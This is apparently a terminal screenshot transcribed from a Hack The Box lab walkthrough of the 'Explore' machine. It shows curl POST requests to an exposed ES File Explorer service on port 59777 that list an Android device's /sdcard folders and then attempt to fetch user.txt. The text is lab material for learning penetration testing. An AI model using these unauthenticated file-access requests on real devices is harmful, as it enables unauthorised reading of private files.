 kali@kali: ~/explore/2-exploits
File Actions Edit View Help
└─$ curl --header "Content-Type: application/json" --request POST --data '{"command":"listFiles"}' http://explore.htb:59777/sdcard/
[
{"name":"Android", "time":"3/13/21 05:16:50 PM", "type":"folder", "size":"4.00 KB (4,096 Bytes)", },
{"name":".estrongs", "time":"3/13/21 05:30:39 PM", "type":"folder", "size":"4.00 KB (4,096 Bytes)", },
{"name":"Download", "time":"3/13/21 05:37:03 PM", "type":"folder", "size":"4.00 KB (4,096 Bytes)", },
{"name":"dianxinos", "time":"4/21/21 02:12:29 AM", "type":"folder", "size":"4.00 KB (4,096 Bytes)", },
{"name":"Notifications", "time":"3/13/21 05:16:51 PM", "type":"folder", "size":"4.00 KB (4,096 Bytes)", },
{"name":"DCIM", "time":"4/21/21 02:38:16 AM", "type":"folder", "size":"4.00 KB (4,096 Bytes)", },
{"name":"Alarms", "time":"3/13/21 05:16:51 PM", "type":"folder", "size":"4.00 KB (4,096 Bytes)", },
{"name":"Podcasts", "time":"3/13/21 05:16:51 PM", "type":"folder", "size":"4.00 KB (4,096 Bytes)", },
{"name":"Pictures", "time":"3/13/21 05:16:51 PM", "type":"folder", "size":"4.00 KB (4,096 Bytes)", },
{"name":".userReturn", "time":"9/10/21 12:29:14 AM", "type":"file", "size":"72.00 Bytes (72 Bytes)", },
{"name":"user.txt", "time":"3/13/21 06:28:55 PM", "type":"file", "size":"33.00 Bytes (33 Bytes)", },
{"name":"Movies", "time":"3/13/21 05:16:51 PM", "type":"folder", "size":"4.00 KB (4,096 Bytes)", },
{"name":"Music", "time":"3/13/21 05:16:51 PM", "type":"folder", "size":"4.00 KB (4,096 Bytes)", },
{"name":"backups", "time":"3/13/21 05:30:13 PM", "type":"folder", "size":"4.00 KB (4,096 Bytes)", },
{"name":"Ringtones", "time":"3/13/21 05:16:51 PM", "type":"folder", "size":"4.00 KB (4,096 Bytes)", }
]
┌──(kali㉿kali)-[~/explore/2-exploits]
└─$ curl --header "Content-Type: application/json" --request POST --data '{"command":"getFile"}' http://explore.htb:59777/sdcard/user.txt
┌──(kali㉿kali)-[~/explore/2-exploits]
└─$